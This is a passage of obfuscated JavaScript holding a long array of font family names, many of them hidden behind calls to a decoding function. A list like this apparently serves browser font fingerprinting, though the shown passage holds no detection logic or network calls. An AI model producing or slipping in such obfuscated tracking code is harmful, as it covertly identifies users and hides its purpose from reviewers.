73(0x93e),'Lohit\x20Odia',_0x3ae973(0x622),_0x3ae973(0xbdf),'Samyak\x20Tamil',_0x3ae973(0x570),'Tlwg\x20Typewriter','KacstTitleL',_0x3ae973(0x674),_0x3ae973(0xa67),_0x3ae973(0x7f0),_0x3ae973(0x944),_0x3ae973(0x368),_0x3ae973(0x9ef),'monospace',_0x3ae973(0x8f6),_0x3ae973(0x764),_0x3ae973(0x9b5),_0x3ae973(0xc72),_0x3ae973(0x703),_0x3ae973(0x8df),_0x3ae973(0xba4),_0x3ae973(0xcc0),'Lucida\x20Bright',_0x3ae973(0x7c0),_0x3ae973(0x21d),_0x3ae973(0x953),_0x3ae973(0xdb7),_0x3ae973(0x339),_0x3ae973(0x8cd),_0x3ae973(0x4ec),_0x3ae973(0xb77),_0x3ae973(0x7dd),_0x3ae973(0x42e),_0x3ae973(0x85d),_0x3ae973(0x25e),_0x3ae973(0x3cf),_0x3ae973(0x3dd),_0x3ae973(0xa8c),'Times\x20New\x20Roman\x20PS',_0x3ae973(0xa4a),'Abadi\x20MT\x20Condensed\x20Light',_0x3ae973(0x426),_0x3ae973(0x69e),_0x3ae973(0x960),'ADOBE\x20GARAMOND\x20PRO',_0x3ae973(0xd0c),_0x3ae973(0xa93),_0x3ae973(0x8af),_0x3ae973(0xbd3),_0x3ae973(0xb35),_0x3ae973(0x6a7),'American\x20Typewriter\x20Condensed','AmerType\x20Md\x20BT',_0x3ae973(0xdb6),'Angsana\x20New',_0x3ae973(0x94c),_0x3ae973(0x73d),'Arabic\x20Typesetting',_0x3ae973(0x871),_0x3ae973(0x35a),'Arrus\x20BT',_0x3ae973(0x40b),_0x3ae973(0x3c4),_0x3ae973(0x76b),_0x3ae973(0x1d2),_0x3ae973(0x572),'BankGothic\x20Md\x20BT','Baskerville\x20Old\x20Face',_0x3ae973(0x508),_0x3ae973(0xc0a),_0x3ae973(0x2e2),_0x3ae973(0xaab),_0x3ae973(0x562),'Benguiat\x20Bk\x20BT',_0x3ae973(0x5d2),_0x3ae973(0x6c6),'Bernard\x20MT\x20Condensed',_0x3ae973(0x3f1),'BernhardMod\x20BT',_0x3ae973(0x519),_0x3ae973(0xca2),_0x3ae973(0x4a4),_0x3ae973(0x8a8),_0x3ae973(0xbeb),_0x3ae973(0xa85),_0x3ae973(0x34f),_0x3ae973(0xc1c),_0x3ae973(0xb56),_0x3ae973(0x988),_0x3ae973(0xb17),_0x3ae973(0xada),_0x3ae973(0xc6e),'Bremen\x20Bd\x20BT',_0x3ae973(0x5e5),'Broadway','Browallia\x20New',_0x3ae973(0x665),'Californian\x20FB',_0x3ae973(0x4af),'Calligrapher',_0x3ae973(0x24a),'Centaur',_0x3ae973(0xd27),_0x3ae973(0xdbb),_0x3ae973(0x8bc),_0x3ae973(0x33f),'Charter\x20Bd\x20BT','Charter\x20BT',_0x3ae973(0x6ec),_0x3ae973(0x38b),_0x3ae973(0xd36),'Clarendon',_0x3ae973(0x3ae),_0x3ae973(0x61c),_0x3ae973(0xd2c),_0x3ae973(0x4fe),_0x3ae973(0x7af),_0x3ae973(0x6d1),_0x3ae973(0x39b),_0x3ae973(0xd9e),_0x3ae973(0xa58),'Coronet','Cuckoo',_0x3ae973(0xc42),_0x3ae973(0x747),'David','DB\x20LCD\x20Temp',_0x3ae973(0x354),_0x3ae973(0xc41),_0x3ae973(0xbfd),_0x3ae973(0x5e0),'DIN',_0x3ae973(0xaec),_0x3ae973(0xb87),_0x3ae973(0x28c),_0x3ae973(0xb09),_0x3ae973(0x750),_0x3ae973(0x232),_0x3ae973(0xc57),_0x3ae973(0x383),_0x3ae973(0x444),'Eras\x20Demi\x20ITC','Eras\x20Light\x20ITC',_0x3ae973(0x1aa),_0x3ae973(0x9b0),_0x3ae973(0x5a6),_0x3ae973(0xda6),'Exotc350\x20Bd\x20BT',_0x3ae973(0xd1d),_0x3ae973(0x68c),_0x3ae973(0xdbe),_0x3ae973(0x19f),_0x3ae973(0xae1),_0x3ae973(0x704),_0x3ae973(0x9aa),'Freefrm721\x20Blk\x20BT',_0x3ae973(0xdbf),'Freestyle\x20Script','French\x20Script\x20MT',_0x3ae973(0xa1e),_0x3ae973(0x19e),_0x3ae973(0x9cf),'Futura\x20Bk\x20BT',_0x3ae973(0x4be),_0x3ae973(0xb7a),'Futura\x20ZBlk\x20BT',_0x3ae973(0x58f),_0x3ae973(0x92e),'Gautami',_0x3ae973(0x65a),'Geometr231\x20Hv\x20BT',_0x3ae973(0xabc),_0x3ae973(0x1fd),_0x3ae973(0x5eb),'Gigi',_0x3ae973(0x563),'Gill\x20Sans\x20MT\x20Condensed','Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold',_0x3ae973(0xb63),'Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha',_0x3ae973(0x532),_0x3ae973(0x419),_0x3ae973(0x877),_0x3ae973(0xd7f),_0x3ae973(0x8ce),_0x3ae973(0xb50),_0x3ae973(0x894),'GulimChe','Gungsuh',_0x3ae973(0x80f),_0x3ae973(0x9b8),_0x3ae973(0xa02),_0x3ae973(0x96e),_0x3ae973(0x4ae),_0x3ae973(0xb79),_0x3ae973(0x71b),_0x3ae973(0x30a),_0x3ae973(0x1b4),_0x3ae973(0x3c6),_0x3ae973(0x67d),_0x3ae973(0x978),_0x3ae973(0x2d9),_0x3ae973(0x1e5),_0x3ae973(0x512),_0x3ae973(0x241),_0x3ae973(0x634),_0x3ae973(0xa9e),_0x3ae973(0xb08),'Informal\x20Roman',_0x3ae973(0x223),'INTERSTATE',_0x3ae973(0x70a),'JasmineUPC','Jazz\x20LET',_0x3ae973(0x92d),_0x3ae973(0x808),'Juice\x20ITC',_0x3ae973(0xc39),'Kabel\x20Ult\x20BT',_0x3ae973(0x992),_0x3ae973(0x8e5),_0x3ae973(0x3de),_0x3ae973(0x7f4),_0x3ae973(0x903),'Kaufmann\x20Bd\x20BT',_0x3ae973(0x7a1),_0x3ae973(0x42f),_0x3ae973(0x1a4),'Kokila',_0x3ae973(0x673),_0x3ae973(0xafb),_0x3ae973(0xd80),_0x3ae973(0xa1c),_0x3ae973(0x435),_0x3ae973(0x98c),_0x3ae973(0x604),_0x3ae973(0x5f8),_0x3ae973(0x2c7),_0x3ae973(0x860),_0x3ae973(0x1fe),'Magneto',_0x3ae973(0xc4a),_0x3ae973(0x949),_0x3ae973(0x75e),'Marigold',_0x3ae973(0x90a),'Market',_0x3ae973(0x9bb),_0x3ae973(0x3c5),_0x3ae973(0x2a6),'MingLiU_HKSCS',_0x3ae973(0x3a4),_0x3ae973(0x37c),_0x3ae973(0xb26),_0x3ae973(0xd2e),_0x3ae973(0xb1b),'Modern',_0x3ae973(0x621),_0x3ae973(0x3bf),_0x3ae973(0x2ce),'MoolBoran',_0x3ae973(0x583),_0x3ae973(0x7ee),_0x3ae973(0x67e),_0x3ae973(0x6e0),_0x3ae973(0x280),_0x3ae973(0xc45),_0x3ae973(0x714),'News\x20Gothic',_0x3ae973(0xc90),_0x3ae973(0x75d),_0x3ae973(0x351),_0x3ae973(0x364),_0x3ae973(0xcb8),_0x3ae973(0x537),_0x3ae973(0x9f7),_0x3ae973(0x9e4),_0x3ae973(0x5c2),_0x3ae973(0x30b),_0x3ae973(0x729),_0x3ae973(0x3b5),_0x3ae973(0x8b1),_0x3ae973(0x748),_0x3ae973(0x47d),'Pegasus',_0x3ae973(0x35e),_0x3ae973(0x1c3),'PetitaBold',_0x3ae973(0x997),_0x3ae973(0xad8),_0x3ae973(0xc2f),_0x3ae973(0x1c9),_0x3ae973(0x4aa),_0x3ae973(0x7eb),_0x3ae973(0xa64),_0x3ae973(0xb98),_0x3ae973(0x4d4),_0x3ae973(0x639),'Ravie','Ribbon131\x20Bd\x20BT',_0x3ae973(0xa88),_0x3ae973(0xbb0),'Rod',_0x3ae973(0xa1a),_0x3ae973(0xad7),'Santa\x20Fe\x20LET',_0x3ae973(0x91d),_0x3ae973(0x864),_0x3ae973(0x594),_0x3ae973(0x2ff),'Serifa','Serifa\x20BT',_0x3ae973(0x400),_0x3ae973(0x9c7),_0x3ae973(0xcdc),_0x3ae973(0xa2d),_0x3ae973(0x2b9),_0x3ae973(0xabe),'Signboard',_0x3ae973(0x5b3),'Simplified\x20Arabic','Simplified\x20Arabic\x20Fixed',_0x3ae973(0x384),_0x3ae973(0x5d9),_0x3ae973(0x1a1),'Socket',_0x3ae973(0x299),'Staccato222\x20BT',_0x3ae973(0xa04),_0x3ae973(0xc04),_0x3ae973(0x569),'Styllo',_0x3ae973(0x2cb),_0x3ae973(0x70e),_0x3ae973(0x25f),'Synchro\x20LET',_0x3ae973(0x9f4),_0x3ae973(0x5ce),_0x3ae973(0x3e1),'Tempus\x20Sans\x20ITC',_0x3ae973(0x993),'Trajan','TRAJAN\x20PRO',_0x3ae973(0x55f),_0x3ae973(0x5ef),_0x3ae973(0xcd5),_0x3ae973(0x255),_0x3ae973(0x60e),'Unicorn','Univers','Univers\x20CE\x2055\x20Medium',_0x3ae973(0x88c),_0x3ae973(0x38f),_0x3ae973(0x683),_0x3ae973(0x3f3),_0x3ae973(0xbd1),'Viner\x20Hand\x20ITC',_0x3ae973(0x57d),'Vivaldi',_0x3ae973(0xd84),_0x3ae973(0x75c),_0x3ae973(0xba3),_0x3ae973(0x21e),_0x3ae973(0x9c4),_0x3ae973(0x64d),_0x3ae973(0xa5a),_0x3ae973(0x25c),'Zurich\x20Ex\x20BT',_0x3ae973(0xdac),'ABeeZee',_0x3ae973(0x2ca),'Abhaya\x20Libre',_0x3ae973(0x421),_0x3ae973(0xc89),_0x3ae973(0x3f4),_0x3ae973(0x6cc),'Adamina',_0x3ae973(0x52a),'Aguafina\x20Script',_0x3ae973(0xd74),_0x3ae973(0xa66),_0x3ae973(0x47e),_0x3ae973(0x203),'Alegreya','Alegreya\x20SC',_0x3ae973(0x69f),_0x3ae973(0x60c),_0x3ae973(0x72e),_0x3ae973(0xb02),_0x3ae973(0x471),_0x3ae973(0x845),_0x3ae973(0x1bd),_0x3ae973(0x326),_0x3ae973(0x6af),_0x3ae973(0x88d),_0x3ae973(0x596),_0x3ae973(0xc66),_0x3ae973(0x7f8),_0x3ae973(0x37d),_0x3ae973(0xb19),'Almendra\x20SC',_0x3ae973(0xc77),_0x3ae973(0x82c),'Amatic\x20SC','Amethysta',_0x3ae973(0xcf3),_0x3ae973(0x934),_0x3ae973(0x3db),_0x3ae973(0x2cf),_0x3ae973(0xcba),'Andika',_0x3ae973(0x529),'Annie\x20Use\x20Your\x20Telescope',_0x3ae973(0xa43),_0x3ae973(0x7e9),_0x3ae973(0x862),_0x3ae973(0xc5a),_0x3ae973(0x225),'Arapey',_0x3ae973(0xc37),_0x3ae973(0xd72),_0x3ae973(0x918),_0x3ae973(0xd30),_0x3ae973(0x1e0),_0x3ae973(0x66e),_0x3ae973(0x7e6),_0x3ae973(0xb99),_0x3ae973(0x849),'Arizonia',_0x3ae973(0x815),_0x3ae973(0x6f1),_0x3ae973(0x79d),_0x3ae973(0x8ea),_0x3ae973(0x91a),_0x3ae973(0xb70),_0x3ae973(0xd55),_0x3ae973(0xb31),_0x3ae973(0xc22),_0x3ae973(0x715),_0x3ae973(0x6dc),_0x3ae973(0xcc4),_0x3ae973(0x2a7),_0x3ae973(0x272),_0x3ae973(0x78d),'Aubrey',_0x3ae973(0xb04),_0x3ae973(0x47b),_0x3ae973(0x595),_0x3ae973(0x7ae),_0x3ae973(0x397),_0x3ae973(0x1a7),_0x3ae973(0xdb3),_0x3ae973(0x29b),_0x3ae973(0x623),_0x3ae973(0xc69),_0x3ae973(0x7b5),'Bahiana','Bahianita',_0x3ae973(0x49d),_0x3ae973(0x5c0),'Baloo\x20Bhai',_0x3ae973(0x580),_0x3ae973(0x388),_0x3ae973(0x305),_0x3ae973(0x782),_0x3ae973(0xc84),_0x3ae973(0x6d4),_0x3ae973(0x701),_0x3ae973(0x45c),'Balthazar',_0x3ae973(0xcd4),_0x3ae973(0xc82),_0x3ae973(0x4fc),_0x3ae973(0x1a3),_0x3ae973(0xba9),_0x3ae973(0x58d),_0x3ae973(0xbf5),_0x3ae973(0x81f),_0x3ae973(0xcff),_0x3ae973(0xae0),_0x3ae973(0x78f),_0x3ae973(0x256),'Belgrano',_0x3ae973(0x771),_0x3ae973(0x6bf),_0x3ae973(0x8ba),_0x3ae973(0x6be),'Berkshire\x20Swash','Beth\x20Ellen',_0x3ae973(0x418),_0x3ae973(0x93f),_0x3ae973(0x942),_0x3ae973(0x2e1),'Bigshot\x20One',_0x3ae973(0x5d1),'Bilbo\x20Swash\x20Caps',_0x3ae973(0x3be),_0x3ae973(0x3d8),_0x3ae973(0x54c),_0x3ae973(0x783),_0x3ae973(0x5c8),_0x3ae973(0xc35),'Black\x20Ops\x20One',_0x3ae973(0x42b),'Bokor',_0x3ae973(0xc17),_0x3ae973(0x337),_0x3ae973(0x277),_0x3ae973(0x9d8),_0x3ae973(0x5a8),_0x3ae973(0x7e5),_0x3ae973(0x717),'Bubbler\x20One',_0x3ae973(0xdc6),_0x3ae973(0x76d),'Bungee',_0x3ae973(0x8ef),'Bungee\x20Inline',_0x3ae973(0x880),'Bungee\x20Shade','Butcherman',_0x3ae973(0x3ef),'Cabin',_0x3ae973(0x318),_0x3ae973(0xa4c),'Caesar\x20Dressing','Cagliostro',_0x3ae973(0x227),_0x3ae973(0x453),_0x3ae973(0xcfe),_0x3ae973(0x6fe),_0x3ae973(0xce9),_0x3ae973(0x9fa),_0x3ae973(0x211),_0x3ae973(0x45e),'Capriola',_0x3ae973(0x940),_0x3ae973(0x3fe),_0x3ae973(0xc70),'Carrois\x20Gothic\x20SC',_0x3ae973(0x40e),'Catamaran',_0x3ae973(0xcce),'Caveat',_0x3ae973(0x3fc),_0x3ae973(0x669),_0x3ae973(0xd8f),_0x3ae973(0x78b),'Changa','Changa\x20One',_0x3ae973(0xb71),_0x3ae973(0x259),_0x3ae973(0xc4d),_0x3ae973(0xa89),_0x3ae973(0x24b),_0x3ae973(0x45b),_0x3ae973(0x261),'Chenla',_0x3ae973(0x319),_0x3ae973(0xd1c),_0x3ae973(0x763),_0x3ae973(0xc0c),'Chivo',_0x3ae973(0x95c),'Cinzel',_0x3ae973(0x95d),_0x3ae973(0x51a),'Coda',_0x3ae973(0x891),_0x3ae973(0x1ca),'Coiny','Combo',_0x3ae973(0x9fc),_0x3ae973(0x4ee),_0x3ae973(0x395),_0x3ae973(0x6fb),'Content',_0x3ae973(0x946),_0x3ae973(0x407),_0x3ae973(0x62b),_0x3ae973(0x448),_0x3ae973(0x5ac),'Cormorant',_0x3ae973(0x96d),_0x3ae973(0xd51),_0x3ae973(0x2c1),_0x3ae973(0x538),_0x3ae973(0x1f9),'Courgette',_0x3ae973(0x3e4),_0x3ae973(0x843),'Covered\x20By\x20Your\x20Grace',_0x3ae973(0xd6d),'Creepster',_0x3ae973(0x5f1),_0x3ae973(0x662),'Crimson\x20Text','Croissant\x20One',_0x3ae973(0x676),_0x3ae973(0x977),_0x3ae973(0xb24),_0x3ae973(0xa41),'Cutive\x20Mono',_0x3ae973(0x6da),_0x3ae973(0xc6f),_0x3ae973(0x4cf),'Damion',_0x3ae973(0x3f9),'Dangrek',_0x3ae973(0x52c),_0x3ae973(0xa38),'Dawning\x20of\x20a\x20New\x20Day',_0x3ae973(0x58b),'Dekko',_0x3ae973(0x4db),_0x3ae973(0xa42),_0x3ae973(0x9da),_0x3ae973(0x647),'Denk\x20One','Devonshire',_0x3ae973(0x247),_0x3ae973(0x818),_0x3ae973(0x84a),_0x3ae973(0xa7e),_0x3ae973(0x97c),_0x3ae973(0x75a),_0x3ae973(0x915),_0x3ae973(0xb3d),_0x3ae973(0x4c1),_0x3ae973(0xa71),_0x3ae973(0x631),'Dr\x20Sugiyama',_0x3ae973(0xb5d),_0x3ae973(0x9e2),_0x3ae973(0x59b),'Eagle\x20Lake',_0x3ae973(0xa3d),_0x3ae973(0x51d),_0x3ae973(0x812),_0x3ae973(0x979),_0x3ae973(0x3dc),'Electrolize','Elsie',_0x3ae973(0xc48),'Emblema\x20One',_0x3ae973(0x2f6),_0x3ae973(0x2d4),_0x3ae973(0x3d6),_0x3ae973(0x6f2),_0x3ae973(0x654),_0x3ae973(0x6a1),_0x3ae973(0x44a),'Englebert','Enriqueta',_0x3ae973(0x9e0),_0x3ae973(0x796),'Euphoria\x20Script',_0x3ae973(0x38a),'Exo','Exo\x202',_0x3ae973(0xdb9),_0x3ae973(0xa8f),'Fanwood\x20Text','Farro','Farsan','Fascinate',_0x3ae973(0x27d),_0x3ae973(0x287),_0x3ae973(0xd0b),_0x3ae973(0x9a4),_0x3ae973(0x8e7),_0x3ae973(0x92c),_0x3ae973(0x84b),_0x3ae973(0x87c),_0x3ae973(0xbe5),_0x3ae973(0x8cc),_0x3ae973(0xccb),'Fira\x20Mono','Fira\x20Sans',_0x3ae973(0x54f),_0x3ae973(0xb89),_0x3ae973(0xbfb),_0x3ae973(0x9fd),'Flamenco',_0x3ae973(0x959),_0x3ae973(0x404),_0x3ae973(0x78a),'Forum',_0x3ae973(0x3d4),_0x3ae973(0x273),_0x3ae973(0x6bb),_0x3ae973(0x3a7),_0x3ae973(0x8fd),_0x3ae973(0x3c7),_0x3ae973(0x55c),_0x3ae973(0x408),'Fruktur',_0x3ae973(0x9a8),'GFS\x20Didot','GFS\x20Neohellenic','Gabriela',_0x3ae973(0x8f2),'Gafata',_0x3ae973(0x6cb),_0x3ae973(0xab7),_0x3ae973(0x41b),'Gamja\x20Flower',_0x3ae973(0x248),_0x3ae973(0x1e7),_0x3ae973(0x410),_0x3ae973(0x931),'Geostar',_0x3ae973(0x29e),_0x3ae973(0x76f),'Gidugu',_0x3ae973(0xcde),_0x3ae973(0xa0b),_0x3ae973(0xb1c),_0x3ae973(0x9f5),'Gloria\x20Hallelujah',_0x3ae973(0x1fb),_0x3ae973(0xb42),_0x3ae973(0xa26),_0x3ae973(0xda0),'Goudy\x20Bookletter\x201911','Graduate','Grand\x20Hotel','Gravitas\x20One',_0x3ae973(0x36b),_0x3ae973(0x9b2),_0x3ae973(0xd78),'Gruppo',_0x3ae973(0x2de),_0x3ae973(0xb74),_0x3ae973(0x713),_0x3ae973(0x2f1),'Halant',_0x3ae973(0x4a9),'Hanalei',_0x3ae973(0xc83),_0x3ae973(0xb45),_0x3ae973(0xd15),'Happy\x20Monkey',_0x3ae973(0x9c8),'Headland\x20One',_0x3ae973(0x859),_0x3ae973(0x5da),_0x3ae973(0x5f0),_0x3ae973(0x6b7),_0x3ae973(0x1d4),_0x3ae973(0x917),_0x3ae973(0x244),'Hind\x20Madurai',_0x3ae973(0x1c6),'Hind\x20Vadodara','Holtwood\x20One\x20SC',_0x3ae973(0xcef),_0x3ae973(0x42c),_0x3ae973(0xa57),_0x3ae973(0x9ea),_0x3ae973(0x479),_0x3ae973(0x2f3),_0x3ae973(0xc95),'IM\x20Fell\x20DW\x20Pica\x20SC',_0x3ae973(0x5a4),_0x3ae973(0x498),_0x3ae973(0x7a9),_0x3ae973(0x2c5),'IM\x20Fell\x20French\x20Canon',_0x3ae973(0xafc),_0x3ae973(0x94e),_0x3ae973(0x4b7),_0x3ae973(0xa27),_0x3ae973(0x40c),'Imprima',_0x3ae973(0x2b2),_0x3ae973(0x597),'Indie\x20Flower',_0x3ae973(0x6d7),_0x3ae973(0x342),'Irish\x20Grover',_0x3ae973(0x1f6),_0x3ae973(0xa2a),'Italianno','Itim',_0x3ae973(0x6e4),'Jacques\x20Francois\x20Shadow','Jaldi',_0x3ae973(0x85e),_0x3ae973(0x546),_0x3ae973(0xce3),_0x3ae973(0xb66),_0x3ae973(0x598),_0x3ae973(0x817),_0x3ae973(0xd98),_0x3ae973(0xbd5),_0x3ae973(0x535),_0x3ae973(0x798),'Julee',_0x3ae973(0x52f),_0x3ae973(0xc8a),_0x3ae973(0x92f),_0x3ae973(0x6a8),_0x3ae973(0x2d1),_0x3ae973(0xbaa),'Kadwa',_0x3ae973(0x2b1),'Kameron',_0x3ae973(0xa48),_0x3ae973(0xb8b),_0x3ae973(0x7b8),_0x3ae973(0xab6),_0x3ae973(0x922),'Kaushan\x20Script',_0x3ae973(0x971),_0x3ae973(0xc59),_0x3ae973(0x513),'Keania\x20One',_0x3ae973(0xd96),_0x3ae973(0x789),_0x3ae973(0x73b),'Khmer',_0x3ae973(0xa99),'Kirang\x20Haerang',_0x3ae973(0x489),_0x3ae973(0x8d0),'KoHo','Kodchasan','Kosugi',_0x3ae973(0xc40),'Kotta\x20One','Koulen',_0x3ae973(0xbc6),'Kreon','Kristi','Krona\x20One',_0x3ae973(0xad1),_0x3ae973(0x29a),_0x3ae973(0x6ef),_0x3ae973(0x69b),_0x3ae973(0x3a5),_0x3ae973(0x3ce),'Lacquer',_0x3ae973(0x3bc),_0x3ae973(0x56d),_0x3ae973(0x589),'Lancelot',_0x3ae973(0x393),'Lato',_0x3ae973(0x8db),'Leckerli\x20One','Ledger',_0x3ae973(0x2ef),_0x3ae973(0x4c3),_0x3ae973(0x57a),_0x3ae973(0xbb8),'Lexend\x20Exa',_0x3ae973(0xd19),_0x3ae973(0x659),_0x3ae973(0x8a1),_0x3ae973(0x432),_0x3ae973(0x3bd),_0x3ae973(0xb90),_0x3ae973(0x4c6),_0x3ae973(0x5f6),_0x3ae973(0x480),_0x3ae973(0x51c),_0x3ae973(0x755),'Libre\x20Baskerville',_0x3ae973(0x6d0),_0x3ae973(0x672),_0x3ae973(0x401),_0x3ae973(0x727),_0x3ae973(0x4c9),'Lily\x20Script\x20One',_0x3ae973(0xb21),_0x3ae973(0xa05),_0x3ae973(0x5d0),'Liu\x20Jian\x20Mao\x20Cao',_0x3ae973(0x593),_0x3ae973(0xa5d),'Lobster\x20Two',_0x3ae973(0x7f1),_0x3ae973(0x7bf),'Londrina\x20Sketch',_0x3ae973(0x7e4),'Long\x20Cang',_0x3ae973(0xd3a),'Love\x20Ya\x20Like\x20A\x20Sister',_0x3ae973(0x641),_0x3ae973(0x56f),_0x3ae973(0xaf1),_0x3ae973(0x56e),_0x3ae973(0x34e),_0x3ae973(0x6d6),_0x3ae973(0x2b6),'Ma\x20Shan\x20Zheng','Macondo',_0x3ae973(0x4d1),_0x3ae973(0x735),_0x3ae973(0xd75),'Maiden\x20Orange',_0x3ae973(0x6ff),_0x3ae973(0xcf6),'Mako','Mali',_0x3ae973(0x552),'Mandali',_0x3ae973(0xb5c),'Manuale',_0x3ae973(0x4f1),_0x3ae973(0x81a),_0x3ae973(0x1db),'Margarine',_0x3ae973(0xa77),_0x3ae973(0x8be),_0x3ae973(0x37b),'Martel',_0x3ae973(0xbf7),_0x3ae973(0x633),_0x3ae973(0x52d),_0x3ae973(0x9f8),_0x3ae973(0xd03),'Maven\x20Pro',_0x3ae973(0xab1),_0x3ae973(0x71e),_0x3ae973(0x5d5),'Medula\x20One',_0x3ae973(0x282),'Megrim',_0x3ae973(0xb48),_0x3ae973(0x506),_0x3ae973(0x1f7),_0x3ae973(0x614),'Merriweather\x20Sans','Metal',_0x3ae973(0x33c),_0x3ae973(0xbd7),_0x3ae973(0x7e2),_0x3ae973(0xb95),_0x3ae973(0x613),'Miltonian',_0x3ae973(0xbf4),_0x3ae973(0xdb1),_0x3ae973(0xb49),_0x3ae973(0xbca),_0x3ae973(0x92a),_0x3ae973(0x688),'Mitr',_0x3ae973(0x63f),'Modern\x20Antiqua',_0x3ae973(0x250),_0x3ae973(0x6c5),_0x3ae973(0x2a2),_0x3ae973(0x59a),'Monofett',_0x3ae973(0x434),_0x3ae973(0xbd6),_0x3ae973(0x571),_0x3ae973(0x80b),_0x3ae973(0xd46),_0x3ae973(0x8ca),'Montserrat\x20Subrayada',_0x3ae973(0x467),_0x3ae973(0x84c),_0x3ae973(0x27a),_0x3ae973(0x965),_0x3ae973(0x695),_0x3ae973(0x6ab),_0x3ae973(0xdad),_0x3ae973(0x901),'Mrs\x20Sheppards','Mukta','Mukta\x20Mahee',_0x3ae973(0xbf2),_0x3ae973(0x697),_0x3ae973(0x835),_0x3ae973(0x65f),_0x3ae973(0xb7f),'Nanum\x20Brush\x20Script',_0x3ae973(0x1dd),_0x3ae973(0x809),_0x3ae973(0xa4b),_0x3ae973(0x3a0),_0x3ae973(0x297),_0x3ae973(0x30e),_0x3ae973(0x86a),_0x3ae973(0x8fe),_0x3ae973(0xbea),_0x3ae973(0xa56),_0x3ae973(0x9e1),_0x3ae973(0xb84),_0x3ae973(0x288),_0x3ae973(0xc6a),'Nosifer',_0x3ae973(0xa84),_0x3ae973(0xc53),_0x3ae973(0x32e),'Noto\x20Sans','Noto\x20Sans\x20HK',_0x3ae973(0xb3b),_0x3ae973(0x224),_0x3ae973(0x6ac),_0x3ae973(0xb2d),_0x3ae973(0xb2f),_0x3ae973(0x867),_0x3ae973(0xccd),_0x3ae973(0x96a),_0x3ae973(0xae4),_0x3ae973(0x640),'Nova\x20Flat',_0x3ae973(0x205),'Nova\x20Oval',_0x3ae973(0x836),'Nova\x20Script',_0x3ae973(0xa50),_0x3ae973(0x806),_0x3ae973(0x23c),_0x3ae973(0x6e6),_0x3ae973(0xb20),_0x3ae973(0x26e),_0x3ae973(0xbac),_0x3ae973(0x5d6),_0x3ae973(0x5c6),_0x3ae973(0x4e4),_0x3ae973(0x9b9),_0x3ae973(0xcee),_0x3ae973(0xb61),_0x3ae973(0x68e),'Orbitron',_0x3ae973(0x6d9),_0x3ae973(0x60b),'Original\x20Surfer',_0x3ae973(0x692),_0x3ae973(0xbe6),_0x3ae973(0x279),'Overlock\x20SC',_0x3ae973(0x609),'Overpass\x20Mono',_0x3ae973(0xa76),'Oxygen',_0x3ae973(0x7aa),_0x3ae973(0x924),_0x3ae973(0x463),'Palanquin\x20Dark',_0x3ae973(0xbb1),_0x3ae973(0xd6b),'Parisienne','Passero\x20One',_0x3ae973(0x555),_0x3ae973(0x65c),_0x3ae973(0x446),_0x3ae973(0x872),_0x3ae973(0x197),'Patua\x20One',_0x3ae973(0x7ea),_0x3ae973(0x371),'Peddana',_0x3ae973(0x451),_0x3ae973(0x41f),_0x3ae973(0x6fd),_0x3ae973(0x9f1),_0x3ae973(0x62f),'Piedra',_0x3ae973(0x77f),_0x3ae973(0x3f7),_0x3ae973(0x214),_0x3ae973(0xac6),'Playball',_0x3ae973(0x549),'Playfair\x20Display\x20SC',_0x3ae973(0xd61),_0x3ae973(0xb6f),_0x3ae973(0x7bd),_0x3ae973(0x680),_0x3ae973(0x1ec),_0x3ae973(0xa70),_0x3ae973(0x5d3),_0x3ae973(0x95b),_0x3ae973(0x642),_0x3ae973(0x8e6),'Pragati\x20Narrow',_0x3ae973(0x9e6),_0x3ae973(0x372),_0x3ae973(0x243),_0x3ae973(0x8bf),_0x3ae973(0x686),_0x3ae973(0x21f),_0x3ae973(0x4cd),_0x3ae973(0xd07),_0x3ae973(0x9f6),_0x3ae973(0x7ef),_0x3ae973(0xaf6),_0x3ae973(0x998),_0x3ae973(0x79b),_0x3ae973(0xcc3),_0x3ae973(0xb58),_0x3ae973(0x588),_0x3ae973(0x89c),_0x3ae973(0x5c5),_0x3ae973(0x3cb),_0x3ae973(0x334),_0x3ae973(0x3a9),_0x3ae973(0xd95),_0x3ae973(0x20b),_0x3ae973(0x4ab),_0x3ae973(0x28a),_0x3ae973(0x2e6),'Ramabhadra',_0x3ae973(0xa09),'Rambla',_0x3ae973(0x26f),_0x3ae973(0xc07),_0x3ae973(0xa73),_0x3ae973(0xb85),_0x3ae973(0x955),_0x3ae973(0x60f),'Ravi\x20Prakash','Red\x20Hat\x20Display',_0x3ae973(0xb73),_0x3ae973(0x670),_0x3ae973(0x19c),_0x3ae973(0xdc2),'Revalia',_0x3ae973(0xbf6),'Ribeye','Ribeye\x20Marrow',_0x3ae973(0x1e4),_0x3ae973(0x376),_0x3ae973(0x9f2),_0x3ae973(0x9e3),'Roboto\x20Mono','Roboto\x20Slab',_0x3ae973(0x975),_0x3ae973(0x40d),_0x3ae973(0x3ff),_0x3ae973(0x97f),_0x3ae973(0xc5d),_0x3ae973(0xa9a),_0x3ae973(0x87f),_0x3ae973(0x56b),_0x3ae973(0x49e),_0x3ae973(0x8d5),_0x3ae973(0x7a0),_0x3ae973(0x802),_0x3ae973(0xd8c),_0x3ae973(0x914),_0x3ae973(0xbd2),_0x3ae973(0xd37),_0x3ae973(0xc9e),_0x3ae973(0x23e),'Ruthie','Rye',_0x3ae973(0x6db),_0x3ae973(0x504),'Sail',_0x3ae973(0xd5d),_0x3ae973(0x33d),_0x3ae973(0x574),_0x3ae973(0x785),_0x3ae973(0xa19),'Salsa',_0x3ae973(0x73e),'Sancreek',_0x3ae973(0xccc),_0x3ae973(0xcf0),_0x3ae973(0x650),'Sarina','Sarpanch',_0x3ae973(0x578),'Sawarabi\x20Gothic',_0x3ae973(0x921),_0x3ae973(0xa63),_0x3ae973(0xc5b),'Schoolbell',_0x3ae973(0x8a5),_0x3ae973(0x677),_0x3ae973(0x2e5),'Sedgwick\x20Ave',_0x3ae973(0xa07),_0x3ae973(0xda8),'Seymour\x20One',_0x3ae973(0x9ff),'Shadows\x20Into\x20Light\x20Two',_0x3ae973(0x39c),_0x3ae973(0x900),'Share\x20Tech',_0x3ae973(0xc20),_0x3ae973(0xb07),_0x3ae973(0xd44),_0x3ae973(0x770),_0x3ae973(0xbb7),_0x3ae973(0x7c7),_0x3ae973(0x98f),'Signika\x20Negative',_0x3ae973(0x4de),_0x3ae973(0x6fc),_0x3ae973(0x7e8),_0x3ae973(0xbbd),'Six\x20Caps',_0x3ae973(0x63a),_0x3ae973(0x6e1),_0x3ae973(0x53d),_0x3ae973(0x46e),_0x3ae973(0x484),_0x3ae973(0x522),_